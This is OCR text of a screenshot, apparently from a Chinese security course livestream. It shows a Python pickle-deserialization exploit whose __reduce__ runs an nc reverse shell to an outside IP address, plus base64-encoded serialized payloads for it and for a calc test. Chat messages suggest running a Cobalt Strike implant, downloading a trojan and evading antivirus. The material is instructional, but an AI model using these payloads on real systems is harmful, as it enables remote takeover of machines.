 文件(F) 编辑(E) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) PyProject - test.py - Admi 您正在共享屏幕
46:29
PyProject pop
正在讲话: 小迪安全;
test (1)
项目
pop.py test.py Server.py
PyProject
71
pop
ctf.py
pop.py
python_audit
Readme.md
Server.py
Server-str.py
str-vuln.py
test.py
ssti
V2022-1
venv library
0-day-92.py
1.html
1-edu_src.py
2-fofa_get.py
demo.py
edu_name.txt
edu_src.txt
fileget.py
flaskSstiServer.py
john.txt
private.key
19
32 print(lt)
33
34
35 lass exp(object):
36 def __reduce__(self):
37 return (eval, ("__import__('os').system('c:/nc 47.94.236.117 5
38
39 xp()
40 pickle.dumps(a) #序列化
41 =base64.b64encode(da).decode()
42 nt(daa)
43
聊天
M
直接 运行 cs马
zero.
6666
冰冉
可以可以
zero.
下载一个木马执行也可以吧
only
做免杀
发送至: 所有人
发送(S)
运行: Server test (1)
gASVOwAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwfX19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2NhbGMnKZSFlFKULg==
gASVVgAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIw6X19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2M6L25jIDQ3Ljk0LjIzNi4xM
TcgNTU2NiAtZSBjbWQnKZSFlFKULg==
说点什么...
已结束,退出代码0
书签
结构
运行 Python Packages Version Control TODO Python 控制台 问题 终端 服务
38:1 CRLF UTF-8 4 个空格 Python 3.8 (PyProject)
英
20:55
2023-07-28